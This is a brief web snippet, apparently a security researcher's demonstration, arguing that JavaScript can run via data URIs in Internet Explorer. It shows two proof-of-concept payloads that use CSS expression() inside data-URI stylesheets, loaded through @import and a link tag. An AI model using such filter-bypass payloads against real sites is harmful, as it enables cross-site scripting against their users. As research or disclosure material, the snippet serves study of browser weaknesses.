 People say...

 
     ...it's not possible to execute JavaScript via dataURI on IE

 
     Do we agree on that?
 
     No we don't!

 
     <style>
     @import "data:,*%7bx:expression(write(2))%7D";
     </style>

 
     <link rel="Stylesheet" href="data:,*
     %7bx:expression(write(4))%7d">
 